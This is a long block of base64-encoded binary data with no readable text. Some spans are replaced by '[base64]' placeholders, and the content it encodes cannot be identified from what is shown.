xEAEQMOAP8C/wIPABEDEQP/AhEA/wIPABEDEQP/AhEA/wIOABEDEQMPAP8C/wIRAxEAEQMPAP8C/wIRAxEAEQMOAP8C/wIPABEDEQP/AhEA/wIOABEDEQMPAP8C/wIRAxEAEQNAAP8C/wIRA4cAEQMiAP8C/wIDABEDEQMNAP8C/wL1AREDEQMnAP8C/wIuABEDEQMGAP8C/wJAAFcCVwL/AocA/wIiAFcCVwIDAP8C/wINAFcCVwL1Af8C/wInAFcCVwIuAP8C/[base64]/AENAH8CfwL1AfwB/AEnAH8CfwIuAPwB/AEGAH8CfwIDAJQClAINAH8CfwL1AZQClAInAH8CfwIuAJQClAIGAH8CfwIOAH8FOQMPAH8CfwI5AxEAOQMOAH8CfwIPADkDOQN/AhEAfwIPADkDOQN/AhEAfwIPADkDOQN/AhEAfwIPADkDOQN/[base64]/AhEAfwIPADkDOQN/AhEAfwIPADkDOQN/AhEAfwIOADkDOQMPAH8CfwI5AxEAOQMOAH8CfwIPADkDOQN/[base64]/AxEAPwMOAIwCjAIPAD8DPwOMAhEAjAIOAD8DPwMPAIwCjAI/AxEAPwMPAIwCjAI/AxEAPwMOAIwCjAIPAD8DPwOMAhEAjAIPAD8DPwOMAhEAjAIPAD8DPwOMAhEAjAIOAD8DPwMPAIwCjAI/AxEAPwMOAIwCjAIPAD8DPwOMAhEAjAIPAD8DPwOMAhEAjAIPAD8DPwOMAhEAjAIPAD8DPwOMAhEAjAIPAD8DPwOMAhEAjAIPAD8DPwOMAhEAjAIPAD8DPwOMAhEAjAIOAD8DPwMPAIwCjAI/[base64]/gINAFMDUwP1Af4C/gInAFMDUwMuAP4C/[base64]/AxEAfwMOAPMA8wAPAH8DfwPzABEA8wAPAH8DfwPzABEA8wAPAH8DfwPzABEA8wAOAH8DfwMPAPMA8wB/AxEAfwMOAPMA8wAPAH8DfwPzABEA8wAOAH8DfwMPAPMA8wB/AxEAfwMPAPMA8wB/AxEAfwMOAPMA8wAPAH8DfwPzABEA8wAOAH8DfwMPAPMA8wB/AxEAfwMOAPMA8wAPAH8DfwPzABEA8wAPAH8DfwPzABEA8wAPAH8DfwPzABEA8wAPAH8DfwPzABEA8wAOAH8DfwMPAPMA8wB/AxEAfwMPAPMA8wB/AxEAfwMOAPMA8wAPAH8DfwPzABEA8wAOAH8DfwMPAPMA8wB/AxEAfwMOAPMA8wAPAH8DfwPzABEA8wAPAH8DfwPzABEA8wAPAH8DfwPzABEA8wAOAH8DfwNAAPMA8wB/A4cAfwMDAPMA8wANAH8DfwP1AfMA8wAnAH8DfwMuAPMA8wAGAH8DfwMPAMkHgQN/AxEAfwMOAIEDgQMPAH8DfwOBAxEAgQMPAH8DfwOBAxEAgQMPAH8DfwOBAxEAgQMPAH8DfwOBAxEAgQMPAH8DfwOBAxEAgQMPAH8DfwOBAxEAgQMPAH8DfwOBAxEAgQMOAH8DfwMPAIEDgQN/AxEAfwMPAIEDgQN/AxEAfwMPAIEDgQN/AxEAfwMPAIEDgQN/AxEAfwMPAIEDgQN/AxEAfwMPAIEDgQN/AxEAfwMOAIEDgQMPAH8DfwOBAxEAgQMOAH8DfwMPAIEDgQN/AxEAfwMOAIEDgQMPAH8DfwOBAxEAgQMOAH8DfwMPAIEDgQN/AxEAfwMPAIEDgQN/AxEAfwMPAIEDgQN/[base64]/AzkBOQGTA7UAtQDlAjkBOQGqArUAtQB2AzkBOQGbAbUAtQCGAzkBOQFYArUAtQB3ATkBOQGOA7UAtQDjAjkBOQHUAbUAtQDSATkBOQGBA7UAtQCNAjkBOQEMA7UAtQBPAzkBOQGCA7UAtQDzADkB8wBkAbUAtQCMAvMA8wDaArUAtQB8A/MA8wDQArUAtQA5A/MA8wB4A7UAtQBxA/[base64]/A84AzgDVArUAtQAaAs4AzgChArUAtQA9A84AzgDRArUAtQBRAc4AzgA+A7UAtQB/[base64]/[base64]/[base64]/AbUAtQAJAs4AzgAAArUAtQD/[base64]/[base64]/[base64]/kB7QDKAuwA7wASAO0A7QCTAMgFkwANAO0A7QASAJMA8ADtAOkD8gDIA/AA8wDvAPIA7wASAPMA8gCRAq0C8wASAPIA8gCWAk0D9gASAPIA9wDUA0oD+AD2APcA/QDzAPgA8wDvAP0A7wDjAPMA4wASAO8A7wDYA/8A8wBJA+8A+AASAPMA8wA9AgkB/QASAPMA8wD2A+ABCgH9APMA/QD4AAoB+AASAP0A/QA4BVIJCgESAP0A/QBEAkUCEAFXCf0A/QAKARABCgH4AP0A+AASAAoB/QDtAAcCCgGIAv0A/QASAAoBCgFaAZMCEAESAAoBEQEQAS4DEAH9ABEB/QASABABEAEXAgkBEQEVAxABEAESABEBEQESAGcJEgERAS0CFwEQARIBEAH9ABcB/QD4ABAB+ADjAP0A4wADAPgA+AANAOMA4wDOAPgAzgAGAOMA4wAEAX4C+ADjABcA4wDjBfgA+ADjABcA4wAGAPgA+ABVAYsC/QD4AI4C+ADjBf0A/QD4AJAC+AAGAP0A/QDjBe4A7gD9APEA8QAGAO4A7gDiAF8B4gDuAGcB/QDiAHEI4gDjBf0A/QDiAMoB4gAGAP0A/QAPAJ4BEAH9ABEA/QAOABABEAEPAP0A/QAQAREAEAEPAP0A/QAQAREAEAEPAP0A/QAQAREAEAEDAP0A/QANABABEAHaAf0A/[base64]/gA+AAGAPEA8QDYAbUAtQCLA/EA+QAyALUAtQD5ADYA+QBSAPEA8QBGAPkA+QDxAO4A8QC1APkAtQAxAPEA8QAGALUAtQAGAIgD+QC1AA0AtQAnAPkA+QAJALUAtQAGAPkA+QAGALUAtQD5AM0B+QDxALUAtQAEAPkA8QAGALUAtQDMAHMK+QC1AD0GtQCLA/kA+QAGALUAtQAyAccH/QC1AMwHtQDYAf0A/QCQA7UAEAEyAP0A/QAQATYAEAFSALUAtQBGABABEAG1AO4AtQD9ABAB7gAxALUAtQAGAO4A7gAGAI0D/QDuAA0A7gAnAP0A/QAJAO4A7gAGAP0A/QAGAO4A7gD9AM0B/QC1AO4AtQAEAP0A7gAGALUAtQCoAFABqAC1AJIFtQCQA6gAqAAGALUAtQDgAF4G4AC1AIMFtQAdAOAA4AA1ALUAtQBGAWAG/[base64]/QAnAOAA4AAuAP0A/[base64]/[base64]/BxUC4gDcAMQAxAAGAOIA3AA0AysB4gAGANwA3AA2A1cM4wAGANwA3AAhAQYB5gASANwA6QBEAgIB7gDmAOkA5gADAO4A6QANAOYA5gBBAOkA6QDmAE4D7gCnAekA6QAGAO4A7gD/AwYB8QDBCu4A+AASAPEA8QBdBR8C+QASAPEA8QBaAdsA/QD5APEA+QD4AP0A+AASAPkA+QD/A48A/QASAPkA+QD9ALoD/QASAPkA+QCsAtIEAAESAPkA+QBdBQcEAwEAAfkA+QD9AAMB/QD4APkA+AASAP0A+QA6AhwE/QASAPkAAwHIAPsBBAH9AAMBDQESAAQBBAFMA64AGAESAAQBBAHyAygCJQEYAQQBBAENASUBDQESAAQBBAGHBUAGGAESAAQBBAHdA0oDJQESAAQBBAH2A/[base64]/A/4BQQESADEBMQHdA0UCRQFBATEBQQESAEUBRQH/A9sDRgESAEUBRwFGARgBRgFBAUcBQQESAEYBRgGBCWMHRwESAEYBRgHtALwASgESAEYBRgH/[base64]/[base64]/[base64]/AhwErQESAKkBrgHoAAoErwGtAa4BrQESAK8BrgESACYBJgHrAxQDrwGuASYBJgGtAa8BrQESACYBJgFLAeADrwESACYBJgG/[base64]/AroBugHKCL0BvQG7AboBugG4Ab0BuAESALoBugHrA0oDuwESALoBvQHoAEMBvgG7Ab0BuwESAL4BvgEUAukDvwESAL4BwAGWApsCwQG/AcABwAG7AcEBuwESAMABwAHIAJsCwQESAMABwgFHBHgBwwHBAcIBwQESAMMBwwHKAsACxAESAMMBxQEFARMCxgHCAsUBxwHEAcYBxgHBAccBwQG7AcYBuwG4AcEBuAHfALsB3wASALgBuAHaAP4BuwESALgBuAG7AcgKwQESALgBuAH/[base64]/AkUC0AESAM0BzQHQAS8BLwHkAM0B5AASAC8BLwE6Av4BzQESAC8BLwEUAvkB0AHNAS8BzQESANAB0AHyA+UD0QESANAB0AH+ABQD0gE+AdAB0AHRAdIB0QHNAdABzQHkANEB5ADGAc0BxgHBAeQA5ADfAMYB3wAmAeQA5AD4AN8A3wASAOQA5AD/[base64]/[base64]/[base64]/[base64]/AwsC9wESAPYB+AGGAf4B+gHUA/gB+AH3AfoB9wH1AfgB9QH0AfcB9AHVAfUB1QESAPQB9AEVA1EC9QESAPQB9wGGAdkD+AH1AfcB9wESAPgB+AHKAuAD+gESAPgB+AG9ApsC/AH6AfgB+AH3AfwB9wESAPgB+AESAMkG+gHaACIB/AH4AfoB+AESAPwB/AHyAwcC/wESAPwBAALGAFsBBAJHBAACBgL/[base64]/[base64]/AuABLgInAi0CJwISAC4CLgJhBeABLwISAC4CLgIvAskBMAInAi4CJwLhADAC4QASACcCJwJJApMALgISACcCJwKIAroCMAIuAicCLgISADACMALqA9kDMQLJCjACMAIuAjECLgISADACMAISACEIMQK/[base64]/AwkBNQISADQCNALCAtIDNgI1AjQCOAISADYCNgJJAvsBOQISADYCNgLqA00DQgLUAzYCNgI5AkICOQI4AjYCNgIzAjkCMwIkAjYCJALhADMC4QAxASQCMQESAOEA4QASAJsBJALhALIFMwISACQCJAKsB2gMNgIzAiQCJAISADYCMwK/Ah8CNgJ/[base64]/[base64]/[base64]/AoACfwISAIMCgwJaAeUDhAISAIMCgwKEAikKhAJ/AoMCfwJDAoQCQwISAH8CfwJIAQcCgwISAH8CfwKDAiEIgwISAH8CfwISAEAIhALzA5cChgJ/[base64]/[base64]/[base64]/A/sBpgISAKUCpwLdA+ABqAIYBKcCqQKmAqgCpgKkAqkCpAKhAqYCoQLoAaQC6AE/AaECPwESAOgB6AHqA6MCoQKGCOgBpAISAKECoQIUBRMCpgISAKECoQLUA9IEqAKmAqECpgKkAqgCpAISAKYCpgLKApMAqAISAKYCpgKoAkgIqAISAKYCpgLrA/[base64]/ArsCuwK3ArYCtgKzArsCswKuArYCrgKkArMCpAI/[base64]/[base64]/Ay0B3AISANUC1QLUA0UC3QLcAtUC3gISAN0C3QL/[base64]/AdECPwHfALYC3wASAD8BPwFJAgUCtgISAD8BPwEwAfkB0QK2Aj8BPwESANECtgKGAVEC0QJQCLYC3QI/AdECPwESAN0C0QISAAACAALRAnoBegESAAACAALdAwIC3QJDAgACQwJ6Ad0CegE/AUMCPwESAHoBegESAAAMQwJ6Aa8FegESAEMCQwIUAi0B3QISAEMC3gLdAiEF3QJ6Ad4CegESAN0C3QKsAkMB3gISAN0C3QLeAlkBWQESAN0C3QLqAyMC3gISAN0C4AK9Ai0F4gLeAuAC3gJZAeICWQF6Ad4CegE/AVkBPwESAHoBWQESAKUApQCmAFsBegFZAaUAWQESAHoBegHGAAIB3gISAHoB4AI4BeAB4gLeAuAC3gJZAeICWQESAN4C3gIRBJMA4gISAN4C3gLiAk0H4gISAN4C3gJdBf8A4wISAN4C3gK/AlsB5ALjAt4C4wLiAuQC4gJZAeMCWQESAOIC4gJEAlsB4wKrC+IC5AISAOMC4wIuBCgC5QI1AuMC5gLkAuUC5AISAOYC5QISAOAC5gL/A5MA6ALlAuYC6gISAOgC6AL0AwcE6wISAOgC7AJLAXwF8QLrAuwC6wLqAvEC6gLkAusC5AJZAeoCWQE/AeQCPwESAFkBWQH/A/8A5AISAFkBWQH8A/[base64]/gL6AvcC9wL5Av4C+QISAPcC9wLJCAkCCQISAPcC9wLoABMC/gISAPcC9wKmAKkB/wL+AvcC9wIJAv8CCQL5AvcC9wLzAgkCCQJZAfcCWQE/[base64]/gL0A/cC9wLEAf4CxAH5AvcC9wIzAcQBMwGjAfcCowESADMBMwESAK4LxAG9AgUC9wIzAcQBMwESAPcC9wISAJQH+QL3ArEBsQEzAfkCMwESALEBsQGeAukD9wISALEB+QLqA/0D/gL3AvkC9wISAP4C+QLoANsA/gISAPkC/wIVA7oCAAPIAP8C/wL+AgADAAP3Av8C9wIzAQADMwESAPcC9wL0A9ID/wISAPcC9wLYA8MAAAP/AvcCAQMSAAADAAPyA/[base64]/[base64]/[base64]/[base64]/[base64]/8AOQM3AzgDNwMSADkDOAO/AgcEOQMSADgDOAPKAl0BPQOzADgDPgM5Az0DPQM3Az4DNwOiAj0DogISADcDNwPqAxMCPQMSADcDNwM9A+kCPgMSADcDNwM6AoICPwMSADcDNwMiAuABQQM/[base64]/IGTgNHA0sDRwMSAE4DSwMSAJ4JTgNLA5sKSwMSAE4DTgNHBOABTwMSAE4DTgO7AGMEUQNPA04DTgNLA1EDSwNHA04DRwOiAksDogISAEcDRwMVA/[base64]/AwcELwMSANUBRwNLAekDTwMvA0cDLwOiAk8DogISAC8DLwP/[base64]/[base64]/AW0CvwHhAYMC4QFcAb8BXAESAOEBvwEuBBQD4QEaCb8BvwESAOEB4QESADECMQLhATYCbQK/ATECvwESAG0CMQLzAzsCbQJVBzECMQISAG0CbQI4BbwAgwISAG0CbQL/A1AD5QJEAm0CWgODAuUCgwIxAloDMQK/AYMCvwFcATECXAESAL8BvwFEAwkDMQISAL8BvwFyAXcLgwIxAr8BvwESAIMCMQJJA64AgwJaCDEC5QISAIMCgwJIAdIEWgMSAIMCgwIuBF4IWwNaA4MCgwLlAlsD5QK/AYMCvwESAOUCgwJEAukD5QISAIMCgwLlArwJ5QISAIMCgwLtACsEWgMSAIMCgwIVAx8CWwNaA4MCgwLlAlsD5QISAIMCgwISAF4FWgPdA/8AWwODAloDgwISAFsDWwMVA0oDXAMSAFsDXQPYAyIBXgPaAF0DXwNcA14DXgODAl8DgwLlAl4D5QK/[base64]/AxgC6AISAOUCXgMaAXgBXwPGAF4DXgPoAl8D6ALkAV4D5AF1AegCdQHFAeQBxQESAHUBdQHqA+AD5AESAHUBdQEWBeAB6ALkAXUBdQESAOgC6AL2A4ICXgMSAOgCXwOeAtkDYQNeA18DXgN1AWEDdQESAF4DXgPwA/IBYQMSAF4DXgMSAHkIYgP/[base64]/[base64]/UBbANrA28DawMSAGwDbAOmAAUCbwMSAGwDbANvA1sKcAMSAGwDbAPYAy0BcQMSAGwDbAMVA+kB6QFxA2wDbANwA+kB6QFrA2wDawMSAOkB6QF3Ak8JdwISAOkB6QFIAQIBbAMSAOkB6QFHBK4AcANsA+kBbAN3AnADdwISAGwDbAP/[base64]/AJ8AXcCfAF1AfwCdQESAHwBfAEXAukDdwISAHwBfAG/Ao8A/AJ3AnwBfAESAPwCdwISAOUA/AJ3AtgBTwN8AfwCfAESAE8D/ALaABsBTwMSAPwC/ALoALICawNPA/[base64]/0DVwNuAU8DbgESAFcDTwMcATsCVwMCB08DeQNuAVcDbgESAHkDVwMSAO8KeQNXA1gGVwMSAHkDeQMGBFsBfQOIAnkDfgNBB30DfQNXA34DVwNuAX0DbgFpAVcDaQESAG4BbgESAPIB8gFuAdoJbgESAPIB8gFLAQIBVwMSAPIB8gEwAQYBfQNXA/IBfgNuAX0DbgESAH4DfQMSAMgByAGIAtkDfgN9A8gBfQMSAH4DfgOWAo8AfwPrA34DgQNgAn8DYAJ9A4EDfQNuAWACbgESAH0DYAISAHgFfQNgAmUCYAISAH0DZQLCAtIEfQMSAGUCfwN9A+ACfQNgAn8DYAISAH0DfQMXAgsCfwMSAH0DfQN/A6sIgQMSAH0DfQMSAFYEggNJA1wIhAN9A4IDfQOBA4QDgQNgAn0DYAJuAYEDbgFpAWACaQF1AW4BbgESAGkBaQHzA0gCdQESAGkBYAJ1AfYA9gASAGACYAISAOsGfQM4BQIBgQNgAn0DYAL2AIED9gASAGACYAISAE0CfQNgAtcLgQMSAH0DfQMSAPEA8QC/ArICggNaAfEA8QB9A4IDfQOBA/EA8QD2AH0D9gASAPEA8QASAHwEfQPaAHgBgQPxAH0D8QASAIEDfQMSAOsC6wLtABsBgQN9A+sCfQPxAIED8QASAH0DfQMiAroCgQMSAH0DfQOBA9YAggMSAH0DfQMaAb8AvwAPBn0DfQOCA78AvwDxAH0D8QD2AL8AvwASAPEA8QDqA/[base64]/[base64]/IKkAMSAI8DjwNdBfsBkQMSAI8DjwO9AtsAkwO7AI8DlQORA5MDkQOQA5UDkAPrAJED6wCGA5ADhgOqAesA6wC/AIYDvwBuAesA6wASAL8AvwASADYIbgHtAK4AqgG/AG4BbgESAKoBqgH0A5MChgMSAKoBqgGGA8UDhgNuAaoBbgESAIYDqgGIAkgChgMSAKoBqgGGA4gJhgMSAKoBqgESAOgB6AGqAeUBqgGGA+gB5QFuAaoBbgESAOUBqgERAZMIEQESAKoBqgHSAeAI0gERAaoBEQESANIBqgFeA/[base64]/[base64]/YC9gISAAQDBAPIAEgCPQMSAAQDBANdBdkDRQPqAwQDZAM9A0UDRQP2AmQD9gIWAkUDFgJYAfYCWAESABYCFgKiAgELogISABYCFgK/AhMC9gISABYCFgLoAK4ARQP2AhYC9gKiAkUDogISAPYC9gKGAf0DRQMSAPYC9gJFA90GRQMSAPYC9gIVBEUCZAMSAPYC9gI+AT8CPwJkA/YC9gJFAz8CPwKiAvYCogISAD8CPwKFCiEH9gISAD8CPwL/A7QARQMSAD8CZANFA/[base64]/AwcCiAN5A0IDQgMSAIgDeQMXAi0BiAMSAHkDeQOIAwECAQJCA3kDQgMSAAECAQISADkGeQP/A00DkwMBAnkDAQISAJMDeQOsAhwEkwMSAHkDeQMUApELlQOTA3kDeQMBApUDAQJCA3kDQgMkAQECJAESAEIDAQISACABIAEBAvICAQISACABIAFIAU0D8gISACABIAHGAEUCQgPyAiAB8gIBAkIDAQISAPIC8gI4BQsCQgO3AfICtwESAEID8gIwAfYCQgMLA/IC8gK3AUIDtwEBAvICAQISALcBtwESAGgI8gIiAiIBQgO3AfICtwESAEID8gISAH0FQgPyAkMC8gK3AUIDtwESAPIC8gJLARsBQgMSAPIC8gI+AQsCeQNCA/[base64]/[base64]/[base64]/[base64]/[base64]/8AvgKNAc0BzQESAL4CvgISAEcDLQMFAUkBjQO+Ai0DvgLNAY0DzQG2Ab4CtgESAM0BzQFqB1gHvgISAM0BzQFEAuADLQMSAM0BzQEtA5YBlgG+As0BzQESAJYBlgFyAccJcgESAJYBlgH/A/0DvgISAJYBlgFaATsCLQPzA5YBjQO+Ai0DvgJyAY0DcgHNAb4CzQG2AXIBcgESAM0BtgHtAE0DzQG/ALYBvwASAM0BzQEVAxMCvgISAM0BzQHIAB8CLQO+As0BvgK/AC0DvwASAL4CvgIVBIICLQMSAL4CvgIVA4ICjQMtA74CLQMSAI0DjQO9Ar8BvwGlAo0DpQItA78BvwG/AKUCvwASAL8BvwEYBK4ApQISAL8BvwEXAv0DLQOlAr8BvwESAC0DpQKIAu8DLQMSAKUCpQItA90C3QK/AaUCvwESAN0CpQIuBLQA3QK3AaUCtwESAN0CpQLoACED3QIzBqUCpQK3Ad0CtwG/AaUCvwG/ALcBvwByAb8BcgESAL8AvwAuBBwEtwEfA78AvwASALcBtwGGAdIDvwE5A7cBtwG/AL8BvwASALcBtwE7Bz4IvwESALcBtwEXAioBpQI9ArcBtwHhAKUC4QC/AbcBtwG/AOEAvwASALcB4QAuBEoDtwESAOEA4QC3AWwJtwESAOEA4QDIABwEvwESAOEA4QC/AfUBpQK3AeEA4QASAKUCtwGWAvkBpQISALcB3QKlAgcKpQISAN0C3QJJAh8CHwMSAN0C3QLTANIDIQPoAN0C3QIfAyEDHwOlAt0CpQLhAB8D4QC/[base64]/AB8DvwByAeEA4QCtAL8ArQASAOEAvwD8A3gB4QASAL8AvwDhALEC4QASAL8AvwC9ApMCcgESAL8AvwAWBSgCsQJyAb8AvwDhALEC4QASAL8AvwCzAOABcgESAL8AvwByAUYIcgESAL8AvwASAHgDsQIiAsMAHwO/ALECvwByAR8DcgHhAL8AvwASAHIB4QBaAQoEcgESAOEAsQJyAd8FcgESALECsQISAA8EHwNaAacAOQOxAh8DRwNyATkDcgESAEcDOQMXC6MERwMSADkDOQP2A5cBlwFmAzkDOQNHA5cBlwFyATkDcgG/[base64]/oHZgMSAKAAoAASAFYHdQMhAWkHeAOgAHUDoABmA3gDZgNHA6AAoAByAWYDcgG/AKAAoAASAHIBvwCRAuUDcgESAL8AvwARBBQDRwNyAb8AZgMSAEcDRwMXAlADdQMSAEcDeAN1A1EJdQNmA3gDZgMSAHUDdQMSANsHeAP/AxwEjQN1A3gDdQMSAI0DeAOGAUgCjQMSAHgDeAPUA/[base64]/[base64]/[base64]/A0cFngOaArgBuAESAJ4DmgIPAzwCPAISAJoCmgISABAEDwORAm8BbwGaAg8DmgI8Am8BbwG4AZoCuAESAG8BbwFJAsACPALpB28BbwESADwCPALrA7wAmgISADwCPAKaAj8CPwJvATwCbwESAD8CPAKHAngDPwISADwCPALrA0gChwISADwCPAIVA5UClQKHAjwCPAI/ApUCPwJvATwCbwG4AT8CuAESAG8BbwESABkDPALTAHgBPwJvATwCbwESAD8CPwISAOYIhwLtAAsClQI/AocCPwJvAZUCbwESAD8CPwJHBJMClQISAD8CPwIcAQcEmgKVAj8CPwISAJoClQISACABIAGVAhEBEQE/AiABIAFvAREBEQESACABIAERAoIFbwESACABIAEVBLwAEQIoAyABIAFvARECbwESACABIAESAGYLEQIiAgICPwIgARECIAESAD8CEQLyAyIBPwISABECEQIRBPkBlQLtABECEQI/[base64]/AikBKQEZAlICGQJTASkBKQESABkCUwESACUDGQJTAYsFUwESABkCGQISAMEBwQEZAsUKGQJTAcEBUwESABkCwQH+ALwBGQISAMEBwQEZAjkKGQISAMEBwQH0A6cAPwISAMEBwQE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/oC+gLsAAsD7AASAPoC+gKRAuABCwMSAPoC+gILA9IB0gESAPoC+gLUAxsBCwMSAPoC+gILA5wBnAHSAfoC0gHsAJwB7AASANIBnAESAAYK0gGcATwCnAESANIB0gF5AkcHPAKcAdIBnAESADwC0gHyA/8APAJZCNIB0gESADwCPAK/[base64]/[base64]/[base64]/[base64]/A1ECVAJhAcIAwgAWAlQCYQESAMIAwgCJAzUBFgISAMIAwgDrAyoBVAISAMIAwgBUAjgBOAEWAsIAwgBhATgBOAESAMIAwgCSAhQDYQH1AsIAFgISAGEBYQEzBjcFVAIWAmEBYQESAFQCFgLIAgUCVAISABYCFgLrA/[base64]/A7ICsQJUAs8BVAISALECsQK/[base64]/AyUBJQESADgBOAESABADZAE4AfMIOAElAWQBJQESADgBOAFfAn4CZAESADgBOAHtAOUDbgESADgBOAG/[base64]/[base64]/0DJQHrCOsArwESACUBJQGVA0oF6QGvASUBJQESAOkBrwEVA00D6QESAK8BrwGzAAoEHQLpAa8B6QESAB0CHQIXAyABIAHpAR0C6QElASABIAESAOkBJQESAEkBSQElAWkBaQESAEkBSQHdA/[base64]/[base64]/AyoBTgESACABIAHaAFsBaQFOASABIAESAGkBTgHuATEDaQEgAU4BIAESAGkBTgExAjMIaQESAE4BTgH/AyMCwAESAE4BTgG/[base64]/[base64]/[base64]/ACcgFwAdkA2QBpAXIBaQESANkA2QASAH0DcAHZACcC2QASAHABcAESAOUBcgFwAV4IcAHZAHIB2QASAHABcAG/[base64]/[base64]/AtkDnQESAIkBswGmANkDtwGdAbMBnQGbAbcBmwFNAZ0BTQHXAJsB1wASAE0BTQH/[base64]/oGdgESAE0BTQH4Al4CeAF2AU0BTQFbAXgBWwEAAU0BAAESAFsBTQESAKEBWwHGAAkBdgFNAVsBTQESAHYBWwFJA+ADdgESAFsBWwGWAisEeAF2AVsBWwFNAXgBTQESAFsBWwH/[base64]/[base64]/[base64]/[base64]/AaEBPwGQAZEBkAESAD8BPwESAPkGkQGzACIInQE/AZEBPwESAJ0BkQHYA9kDnQESAJEBkQFIAYEFoQGdAZEBkQE/AaEBPwESAJEBkQEYBJMAnQGRApEBoQEbA50BnQESAKEBoQE9ApsCpgESAKEBrgHCAlECsQFIAa4BrgGmAbEBpgGdAa4BnQE/AaYBPwGQAZ0BkAFpAT8BPwHmAJAB5gASAD8BPwFMA0gCaQG4Aj8BPwESAGkBaQEUAisCkAGbAWkBaQE/AZABPwESAGkBaQESAHcBdwH/A2EIkAFpAXcBaQESAJABdwG7AP8AkAEaAXcBdwHtBZABkAFpAXcBaQE/AZABPwESAGkBaQG7APsBdwE4BWkBaQH6AXcBdwESAGkBaQE6AroCkAESAGkBaQEaAf0DmwFHBGkBnQGQAZsBkAF3AZ0BdwESAJABkAFMA/4BmwEuBJABkAFAApsBmwESAJABkAGsAuADnQHyA5ABkAGaAp0BnQGbAZABkAF3AZ0BdwE/AZABPwESAHcBdwESAI8CkAHTAKMCmwEcAZABkAF3AZsBdwESAJABkAHYAzsCmwESAJABkAHIAnQFnQGbAZABkAF3AZ0BdwESAJABkAH/AwICmwESAJABkAHYA/[base64]/ASQBJAESAPIA8gAYBKMCPwFcAfIA8gASAD8BPwHoAFECXAESAD8BPwHTAHwBdQFcAT8BPwHyAHUB8gASAD8BPwFHBGACXAGnCz8BPwESAFwBXAESAKUKdQH+AIsCdwFcAXUBXAE/AXcBPwHyAFwB8gASAD8BPwG/AkMBXAESAD8BPwE9AkUCdQH0Az8BPwFcAXUBXAESAD8BPwHyAwsBCwF+AT8BPwFcAQsBCwESAD8BPwHIAE0DXAESAD8BPwGWAkYCdQFcAT8BPwESAHUBXAHUAwIBdQEuBFwBdwFIB3UBdQE/AXcBPwELAXUBCwHyAD8B8gASAAsBCwESAOcCPwFaAYQCdQELAT8BCwESAHUBPwESANoCdQGmAE0DdwEGBHUBdQE/AXcBPwELAXUBCwESAD8BPwHUA/gAdQHJCD8BPwESAHUBdQESAN8BdwEGBA0BDQF1AXcBdwE/[base64]/wA/ADqAvIA8gASAPwA/ACGAV0BCwG7APwA/ABLAwsBCwHyAPwA8gDvAAsB7wASAPIA8gD/AwAM/AAzA/IA8gASAPwA/ABLASsECwESAPwA/AC9AmEJDAELAfwA/ADyAAwB8gASAPwA/AASALYBCwFMA8IBDAH8AAsB/AASAAwBCwH8A/kBDAESAAsBCwGmAKcADQFMAwsBCwEMAQ0BDAH8AAsB/ADyAAwB8gDvAPwA7wASAPIA8gASAJME/AARBG8CCwHyAPwA8gASAAsB/ADcAsECCwHyAPwA8gASAAsB/ABMA/sBCwESAPwA/AD2A3ICDAELAfwA/AASAAwBCwESAF4BDAEYBNEA0QALAQwBCwH8ANEA0QDyAAsB8gASANEA0QC9AlAD/ADzA9EA0QBcAvwA/AASANEA0QBLAdsBCwFqAtEA0QD8AAsB/AASANEA0QASAKcECwEYBCgCDAHIAAsBCwHRAAwB0QASAAsBCwEVAwcEDAESAAsBCwERBLwADQHrAwsBJAEMAQ0BDAHRACQB0QD8AAwB/ADyANEA0QDvAPwA7wASANEA0QAzAjUB8gASANEA0QCRAkgC/AASANEA0QBJAvYA9gD8ANEA0QDyAPYA8gASANEA0QA+AfkB9gDYA9EA0QBmAfYA9gASANEA0QCWApMC/ADTANEA0QAFA/wA/AD2ANEA0QDyAPwA8gASANEA0QBhBakI9gClAtEA0QASAPYA9gA9AgsB/AD/AvYA9gDRAPwA0QASAPYA9gASAC8E/AAWBe4BCwH2APwA/AASAAsBCwGVAh4BDAH8AAsB/ADRAAwB0QDyAPwA8gASANEA0QA9AgoE/AASANEA0QAhAQACCwH8ANEA0QASAAsB/AASAGICCwHyA7oCDAGzAAsBCwH8AAwB/ADRAAsB0QASAPwA/AASAIUBCwEXAk8DDAH8AAsB/AASAAwBCwFMA1sGDAElBwsBCwH8AAwB/ADRAAsB0QASAPwA/ACSAqcACwESAPwA/AAWBSYIDAELAfwA/AASAAwBCwESAGwBDAEWBVACDQELAQwBDAH8AA0B/AASAAwBDAEuBDsCDQFIAQwBDAHQAQ0BDQESAAwBDAFLAYYCHgEPAgwBDAENAR4BDQH8AAwB/ADRAA0B0QDyAPwA8gDvANEA0QASAPIA7wBJAhgC8gDwA+8A/AASAPIA8gASAP0CDAH8AwQLDQHyAAwB8gD8AA0B/AASAPIA8gBhBdIDDAFhBfIA8gCTAwwBDAESAPIA8gASAFgIDQEFAUsGHgHyAA0B8gAMAR4BDAH8APIA8gASAAwB/AARBPsBDAERBPwA/ABFCQwBDAESAPwA/AD0A1ECDQESAPwAHgG/ArIBJAENAR4BDQEMASQBDAESAA0BDQHdAwcCHgESAA0BDQHtAMACJAG/Ag0BNQEeASQBHgESADUBJAEWBbwBNQESACQBJAEVBMMBNwE1ASQBJAEeATcBHgEMASQBDAHyAB4B8gASAAwBDAEXArwAHgESAAwBDAG7AEEBJAEeAQwBDAESACQBHgHdA9QIJAFXAx4BHgEMASQBDAESAB4BHgG/AuADJAEUAh4BHgF/AiQBJAESAB4BHgESAMUHNwHKApcBPwEeATcBHgEkAT8BJAEMAR4BDAESACQBHgEuBE0DJAGGAR4BHgGOAiQBJAESAB4BHgGmAKMAowDUAR4BHgEkAaMAowASAB4BHgFdBfYCJAG8Ah4BHgESACQBJAFJAvkBNwHKAiQBJAH/[base64]/[base64]/[base64]/A5MC9wASAPAA8AAXAqcAFAEcAfAA8AD3ABQB9wASAPAA8AC/AlYCFAEEA/[base64]/[base64]/[base64]/AtQA1AC/[base64]/[base64]/ANkAvwASANEA0QARBE0D1gASANEA0QAKAqgB2QDWANEA0QASANkA1gASAG0B2QBLAQwI6wDWANkA1gDRAOsA0QC/ANYAvwASANEA0QDzAwIC1gASANEA0QDTAGAB2QDWANEA0QASANkA1gDdAy4B2QA9A9YA1gDRANkA0QASANYA1gAKAioB2QASANYA1gCRAkcD6wDZANYA1gASAOsA2QDIANMB6wBqBNkA2QDWAOsA1gDRANkA0QC/[base64]/ANYAvwASANEA0QASACgB1gA4BZMA2QAuBNYA1gDRANkA0QASANYA1gCsAlAC2QD2ANYA1gDRANkA0QASANYA1gDKAhgC2QASANYA1gCSAooB6wDZANYA1gASAOsA2QCeAjQB6wB/[base64]/wB6wDZAMIAwgASAOsA2QCzA